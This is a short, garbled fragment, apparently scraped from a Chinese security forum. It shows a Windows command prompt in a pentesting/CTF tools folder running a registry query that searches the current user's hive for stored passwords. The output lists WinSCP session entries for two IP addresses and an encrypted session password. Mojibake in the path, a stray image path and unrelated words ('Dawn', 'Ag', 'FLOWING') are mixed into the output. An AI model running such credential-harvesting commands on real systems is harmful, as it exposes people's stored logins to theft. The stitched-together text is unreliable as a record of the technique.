 暂无群公告
C:\pentesting\����CTFTools\Web\��Ȩ����\nc��Ȩ>reg query HKCU /f password /t REG_SZ /s
reg query HKCU /f password /t REG_SZ /s
HKEY_CURRENT_USER\Software\Martin Prikryl\WinSCP 2\Configuration\Security
MasterPasswordVerifier REG_SZ
FLOWING
HKEY_CURRENT_USER\Software\Martin Prikryl\WinSCP 2\Configuration\Usage\Values
StoredSessionsCountPassword REG_SZ 2
UsingMasterPassword REG_SZ 0
Ag
HKEY_CURRENT_USER\Software\Martin Prikryl\WinSCP 2\Sessions\anonymous@10.27.45.114
Dawn
Password REG_SZ A35C765AD97892BF538C3D323332253133292F6D6C726E6B726869726D6D683D323332253133292F1C3924
HKEY_CURRENT_USER\Software\Martin Prikryl\WinSCP 2\Sessions\root@106.14.1.200
先知社区